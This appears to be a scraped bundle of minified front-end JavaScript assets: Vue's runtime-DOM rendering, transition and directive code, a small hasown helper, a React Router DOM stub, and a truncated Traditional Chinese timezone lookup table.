e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ze.createTextNode(e),createComment:e=>Ze.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ze.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Us.innerHTML=s?"<svg>".concat(e,"</svg>"):e;const l=Us.content;if(s){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function Cl(e,t,n){const s=e._vtc;s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function xl(e,t,n){const s=e.style,r=te(n);if(n&&!r){for(const i in n)jn(s,i,n[i]);if(t&&!te(t))for(const i in t)n[i]==null&&jn(s,i,"")}else{const i=s.display;r?t!==n&&(s.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(s.display=i)}}const ks=/\s*!important$/;function jn(e,t,n){if(N(n))n.forEach(s=>jn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=El(e,t);ks.test(n)?e.setProperty(nt(s),n.replace(ks,""),"important"):e[s]=n}}const Vs=["Webkit","Moz","ms"],vn={};function El(e,t){const n=vn[t];if(n)return n;let s=Me(t);if(s!=="filter"&&s in e)return vn[t]=s;s=on(s);for(let r=0;r<Vs.length;r++){const i=Vs[r]+s;if(i in e)return vn[t]=i}return t}const Ws="http://www.w3.org/1999/xlink";function Tl(e,t,n,s,r){if(s&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ws,t.slice(6,t.length)):e.setAttributeNS(Ws,t,n);else{const i=bi(t);n==null||i&&!nr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function wl(e,t,n,s,r,i,o){if(t==="innerHTML"||t==="textContent"){s&&o(s,r,i),e[t]=n==null?"":n;return}if(t==="value"&&e.tagName!=="PROGRESS"&&!e.tagName.includes("-")){e._value=n;const f=n==null?"":n;(e.value!==f||e.tagName==="OPTION")&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const f=typeof e[t];f==="boolean"?n=nr(n):n==null&&f==="string"?(n="",l=!0):f==="number"&&(n=0,l=!0)}try{e[t]=n}catch(f){}l&&e.removeAttribute(t)}function Qe(e,t,n,s){e.addEventListener(t,n,s)}function vl(e,t,n,s){e.removeEventListener(t,n,s)}function Al(e,t,n,s,r=null){const i=e._vei||(e._vei={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Il(t);if(s){const a=i[t]=Ol(s,r);Qe(e,l,a,f)}else o&&(vl(e,l,o,f),i[t]=void 0)}}const zs=/(?:Once|Passive|Capture)$/;function Il(e){let t;if(zs.test(e)){t={};let s;for(;s=e.match(zs);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):nt(e.slice(2)),t]}let An=0;const Fl=Promise.resolve(),Ml=()=>An||(Fl.then(()=>An=0),An=Date.now());function Ol(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;ye(Pl(s,n.value),t,5,[s])};return n.value=e,n.attached=Ml(),n}function Pl(e,t){if(N(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const qs=/^on[a-z]/,Nl=(e,t,n,s,r=!1,i,o,l,f)=>{t==="class"?Cl(e,s,r):t==="style"?xl(e,n,s):nn(t)?Vn(t)||Al(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Rl(e,t,s,r))?wl(e,t,s,i,o,l,f):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),Tl(e,t,s,r))};function Rl(e,t,n,s){return s?!!(t==="innerHTML"||t==="textContent"||t in e&&qs.test(t)&&D(n)):t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA"||qs.test(t)&&te(n)?!1:t in e}const He="transition",bt="animation",si=(e,{slots:t})=>pl(Lr,ii(e),t);si.displayName="Transition";const ri={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Sl=si.props=ie({},Lr.props,ri),qe=(e,t=[])=>{N(e)?e.forEach(n=>n(...t)):e&&e(...t)},Js=e=>e?N(e)?e.some(t=>t.length>1):e.length>1:!1;function ii(e){const t={};for(const M in e)M in ri||(t[M]=e[M]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i="".concat(n,"-enter-from"),enterActiveClass:o="".concat(n,"-enter-active"),enterToClass:l="".concat(n,"-enter-to"),appearFromClass:f=i,appearActiveClass:a=o,appearToClass:d=l,leaveFromClass:p="".concat(n,"-leave-from"),leaveActiveClass:g="".concat(n,"-leave-active"),leaveToClass:v="".concat(n,"-leave-to")}=e,S=Ll(r),F=S&&S[0],W=S&&S[1],{onBeforeEnter:$,onEnter:I,onEnterCancelled:E,onLeave:w,onLeaveCancelled:B,onBeforeAppear:X=$,onAppear:V=I,onAppearCancelled:R=E}=t,k=(M,G,de)=>{$e(M,G?d:l),$e(M,G?a:o),de&&de()},j=(M,G)=>{M._isLeaving=!1,$e(M,p),$e(M,v),$e(M,g),G&&G()},Z=M=>(G,de)=>{const mt=M?V:I,se=()=>k(G,M,de);qe(mt,[G,se]),Ys(()=>{$e(G,M?f:i),Pe(G,M?d:l),Js(mt)||Xs(G,s,F,se)})};return ie(t,{onBeforeEnter(M){qe($,[M]),Pe(M,i),Pe(M,o)},onBeforeAppear(M){qe(X,[M]),Pe(M,f),Pe(M,a)},onEnter:Z(!1),onAppear:Z(!0),onLeave(M,G){M._isLeaving=!0;const de=()=>j(M,G);Pe(M,p),li(),Pe(M,g),Ys(()=>{M._isLeaving&&($e(M,p),Pe(M,v),Js(w)||Xs(M,s,W,de))}),qe(w,[M,de])},onEnterCancelled(M){k(M,!1),qe(E,[M])},onAppearCancelled(M){k(M,!0),qe(R,[M])},onLeaveCancelled(M){j(M),qe(B,[M])}})}function Ll(e){if(e==null)return null;if(q(e))return[In(e.enter),In(e.leave)];{const t=In(e);return[t,t]}}function In(e){return It(e)}function Pe(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e._vtc||(e._vtc=new Set)).add(t)}function $e(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ys(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Dl=0;function Xs(e,t,n,s){const r=e._endId=++Dl,i=()=>{r===e._endId&&s()};if(n)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=oi(e,t);if(!o)return s();const a=o+"end";let d=0;const p=()=>{e.removeEventListener(a,g),i()},g=v=>{v.target===e&&++d>=f&&p()};setTimeout(()=>{d<f&&p()},l+1),e.addEventListener(a,g)}function oi(e,t){const n=window.getComputedStyle(e),s=S=>(n[S]||"").split(", "),r=s("".concat(He,"Delay")),i=s("".concat(He,"Duration")),o=Zs(r,i),l=s("".concat(bt,"Delay")),f=s("".concat(bt,"Duration")),a=Zs(l,f);let d=null,p=0,g=0;t===He?o>0&&(d=He,p=o,g=i.length):t===bt?a>0&&(d=bt,p=a,g=f.length):(p=Math.max(o,a),d=p>0?o>a?He:bt:null,g=d?d===He?i.length:f.length:0);const v=d===He&&/\b(transform|all)(,|$)/.test(s("".concat(He,"Property")).toString());return{type:d,timeout:p,propCount:g,hasTransform:v}}function Zs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Qs(n)+Qs(e[s])))}function Qs(e){return Number(e.slice(0,-1).replace(",","."))*1e3}function li(){return document.body.offsetHeight}const ci=new WeakMap,fi=new WeakMap,Hl={name:"TransitionGroup",props:ie({},Sl,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=gn(),s=Sr();let r,i;return os(()=>{if(!r.length)return;const o=e.moveClass||"".concat(e.name||"v","-move");if(!Kl(r[0].el,n.vnode.el,o))return;r.forEach($l),r.forEach(Bl);const l=r.filter(jl);li(),l.forEach(f=>{const a=f.el,d=a.style;Pe(a,o),d.transform=d.webkitTransform=d.transitionDuration="";const p=a._moveCb=g=>{g&&g.target!==a||(!g||/transform$/.test(g.propertyName))&&(a.removeEventListener("transitionend",p),a._moveCb=null,$e(a,o))};a.addEventListener("transitionend",p)})}),()=>{const o=U(e),l=ii(o);let f=o.tag||ge;r=i,i=t.default?rs(t.default()):[];for(let a=0;a<i.length;a++){const d=i[a];d.key!=null&&dt(d,Pt(d,l,s,n))}if(r)for(let a=0;a<r.length;a++){const d=r[a];dt(d,Pt(d,l,s,n)),ci.set(d,d.el.getBoundingClientRect())}return ue(f,null,i)}}},Cc=Hl;function $l(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Bl(e){fi.set(e,e.el.getBoundingClientRect())}function jl(e){const t=ci.get(e),n=fi.get(e),s=t.left-n.left,r=t.top-n.top;if(s||r){const i=e.el.style;return i.transform=i.webkitTransform="translate(".concat(s,"px,").concat(r,"px)"),i.transitionDuration="0s",e}}function Kl(e,t,n){const s=e.cloneNode();e._vtc&&e._vtc.forEach(o=>{o.split(/\s+/).forEach(l=>l&&s.classList.remove(l))}),n.split(/\s+/).forEach(o=>o&&s.classList.add(o)),s.style.display="none";const r=t.nodeType===1?t:t.parentNode;r.appendChild(s);const{hasTransform:i}=oi(s);return r.removeChild(s),i}const en=e=>{const t=e.props["onUpdate:modelValue"]||!1;return N(t)?n=>lt(t,n):t};function Ul(e){e.target.composing=!0}function Gs(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const xc={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e._assign=en(r);const i=s||r.props&&r.props.type==="number";Qe(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=It(l)),e._assign(l)}),n&&Qe(e,"change",()=>{e.value=e.value.trim()}),t||(Qe(e,"compositionstart",Ul),Qe(e,"compositionend",Gs),Qe(e,"change",Gs))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:s,number:r}},i){if(e._assign=en(i),e.composing||document.activeElement===e&&e.type!=="range"&&(n||s&&e.value.trim()===t||(r||e.type==="number")&&It(e.value)===t))return;const o=t==null?"":t;e.value!==o&&(e.value=o)}},Ec={deep:!0,created(e,t,n){e._assign=en(n),Qe(e,"change",()=>{const s=e._modelValue,r=kl(e),i=e.checked,o=e._assign;if(N(s)){const l=sr(s,r),f=l!==-1;if(i&&!f)o(s.concat(r));else if(!i&&f){const a=[...s];a.splice(l,1),o(a)}}else if(sn(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(ui(e,i))})},mounted:er,beforeUpdate(e,t,n){e._assign=en(n),er(e,t,n)}};function er(e,{value:t,oldValue:n},s){e._modelValue=t,N(t)?e.checked=sr(t,s.props.value)>-1:sn(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=tn(t,ui(e,!0)))}function kl(e){return"_value"in e?e._value:e.value}function ui(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Vl=["ctrl","shift","alt","meta"],Wl={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Vl.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},Tc=(e,t)=>(n,...s)=>{for(let r=0;r<t.length;r++){const i=Wl[t[r]];if(i&&i(n,t))return}return e(n,...s)},zl={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},wc=(e,t)=>n=>{if(!("key"in n))return;const s=nt(n.key);if(t.some(r=>r===s||zl[r]===s))return e(n)},vc={beforeMount(e,{value:t},{transition:n}){e._vod=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):yt(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),yt(e,!0),s.enter(e)):s.leave(e,()=>{yt(e,!1)}):yt(e,t))},beforeUnmount(e,{value:t}){yt(e,t)}};function yt(e,t){e.style.display=t?e._vod:"none"}const ql=ie({patchProp:Nl},yl);let tr;function Jl(){return tr||(tr=Jo(ql))}const Ac=(...e)=>{const t=Jl().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Yl(s);if(!r)return;const i=t._component;!D(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function Yl(e){return te(e)?document.querySelector(e):e}export{go as $,Mo as A,ue as B,oc as C,ic as D,rl as E,cc as F,vc as G,gc as H,ge as I,kn as J,Un as K,sl as L,Ac as M,ac as N,wc as O,Ce as P,hn as Q,Yr as R,mc as S,si as T,dc as U,Tc as V,pc as W,tc as X,Fo as Y,Gi as Z,Zr as _,Qn as a,Gr as a0,bc as a1,sc as a2,rc as a3,yc as a4,Xl as a5,fc as a6,hc as a7,uc as a8,_c as a9,xc as aa,lc as ab,Cc as ac,Ec as ad,Ao as b,dl as c,le as d,is as e,vo as f,gn as g,ls as h,zt as i,Rt as j,Zl as k,ct as l,xr as m,co as n,$r as o,xo as p,ro as q,ec as r,Ql as s,U as t,to as u,Gl as v,qt as w,nc as x,os as y,pl as z};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/hasown-20c58d17.js
body_size: 2
content:
import{f as e}from"./function-bind-61637ca6.js";var r,a;function s(){if(a)return r;a=1;var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,t=e;return r=t.call(n,o),r}export{s as r};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/react-router-dom-300ce5b5.js
body_size: 347
content:
import"./react-0f85ac6b.js";import"./react-dom-c90f3c3e.js";/**
 * React Router DOM v6.22.3
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function S(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((a,r)=>{let s=e[r];return a.concat(Array.isArray(s)?s.map(n=>[r,n]):[[r,s]])},[]))}const u="6";try{window.__reactRouterVersion=u}catch(e){}var c;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(c||(c={}));var t;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(t||(t={}));export{S as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_zh_tw.json-9c539e79.js
body_size: 8288
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"美國本土外小島嶼/中途島"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"太平洋/紐埃"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"美屬薩摩亞/帕果帕果"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"美國/埃達克"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"美國/火奴魯魯"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"庫克群島/拉羅湯加"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"美國/塔希提"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"法屬波利尼西亞/馬克薩斯"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"美國/安克雷奇"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"美國/朱諾"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"美國/梅特拉卡特拉"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"美國/諾姆"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"美國/錫特卡"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"美國/亞庫塔特"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"法屬波利尼西亞/甘比爾"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"美國/洛杉磯（太平洋）"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"墨西哥/蒂華納"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"加拿大/溫哥華"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"太平洋/皮特凱恩"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"美國/博伊西"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"加拿大/劍橋灣"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"墨西哥/奇瓦瓦"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"加拿大/克裏斯頓"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"加拿大/道森"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"加拿大/道森克裏克"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"美國/丹佛"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"加拿大/埃德蒙頓"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"加拿大/納爾遜堡"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"墨西哥/埃莫西約"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"加拿大/伊努維克"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"墨西哥/馬薩特蘭"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"墨西哥/奧希納加"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"美國/鳳凰（山區）"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"加拿大/白馬"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"加拿大/耶洛奈夫"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"墨西哥/巴伊亞班德拉斯"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"伯利茲/伯利茲"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"美國/芝加哥（美中）"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"哥斯達黎加/哥斯達黎加"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"薩爾瓦多/薩爾瓦多"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"危地馬拉/危地馬拉"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"美國/印第安納州/諾克斯"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"美國/印第安納州/特爾市"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"尼加拉瓜/馬那瓜"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"墨西哥/馬塔莫羅斯"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"美國/梅諾米尼"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"墨西哥/梅裏達"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"墨西哥/墨西哥城"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"墨西哥/蒙特雷"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"美國/北達科他州/比尤拉"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"美國/北達科他/中心"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"美國/北達科他州/新塞勒姆"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"加拿大/雨河"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"加拿大/蘭金因萊特"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"加拿大/裏賈納"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"加拿大/雷索盧特"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"加拿大/斯威夫特卡倫特"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"洪都拉斯/特古西加爾巴"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"加拿大/溫尼伯"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"智利/復活節"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"厄瓜多爾/加拉帕戈斯"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"加拿大/阿蒂科肯"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"哥倫比亞/波哥大"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"墨西哥/坎昆"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"開曼群島/開曼"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"美國/底特律"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"巴西/埃魯內佩"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"特克斯和凱科斯群島/大特克"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"厄瓜多爾/瓜亞基爾"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"古巴/哈瓦那"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"美國/印第安納州/印第安納波利斯"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"美國/印第安納州/馬倫戈"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"美國/印第安納州/彼得堡"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"美國/印第安納州/韋韋"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"美國/印第安納州/文森斯"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"美國/印第安納州/威納馬克"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"加拿大/伊卡盧伊特"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"加拿大/蒙特利爾"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"牙買加/牙買加"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"美國/肯塔基州/路易斯維爾"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"美國/肯塔基州/蒙蒂塞洛"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"秘魯/利馬"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"巴哈馬/拿騷"},{GMT:"GMT-04:00",TimeZone:"America/New_York",zone:"美國/紐約(美東)"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"加拿大/尼皮貢"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"巴拿馬/巴拿馬"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"加拿大/龐納唐"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"海地/太子港"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"巴西/裏奧布蘭科"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"加拿大/桑德貝"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"加拿大/多倫多"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"安圭拉/安圭拉"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"安提瓜和巴布達/安提瓜"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"阿魯巴/阿魯巴"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"巴拉圭/亞松森"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"巴巴多斯/巴巴多斯"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"加拿大/勃朗薩布隆"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"巴西/博阿維斯塔"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"巴西/大坎普"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"委內瑞拉/加拉加斯"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"巴西/庫亞巴"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"庫拉索/庫拉索"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"多米尼加/多米尼加"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"加拿大/格萊斯貝"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"加拿大/鵝灣"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"格林納達/格林納達"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"瓜德羅普島/瓜德羅普"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"圭亞那/圭亞那"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"加拿大/哈利法克斯"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"薩巴博內爾島/博內爾"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"玻利維亞/拉巴斯"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"聖馬丁/洛爾普林斯"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"巴西/馬瑙斯"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"聖馬丁/馬裏戈特"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"馬提尼克/馬提尼克"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"加拿大/蒙克頓"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"蒙特塞拉特/蒙特塞拉特"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"巴西/波多韋柳"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"西班牙特立尼達和多巴哥/端口"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"波多黎各/波多黎各"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"智利/聖地亞哥"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"多米尼加共和國/聖多明各"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"聖巴泰勒米/聖聖巴泰勒米"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"聖基茨和尼維斯/聖基茨"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"聖盧西亞/聖盧西亞"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"美國維爾京群島/聖托馬斯"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"聖文森特和格林納丁斯/聖文森特"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"格陵蘭/圖勒"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"英屬維爾京群島/托爾托拉"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"百慕大/百慕大"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"加拿大/聖約翰"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"巴西/阿拉圭納"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"阿根廷/布宜諾斯艾利斯"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"阿根廷/卡塔馬卡"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"阿根廷/科爾多瓦"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"阿根廷/胡胡伊"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"阿根廷/拉裏奧哈"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"阿根廷/門多薩"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"阿根廷/裏奧加耶戈斯"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"阿根廷/薩爾塔"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"阿根廷/聖胡安"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"阿根廷/聖路易斯"},{GMT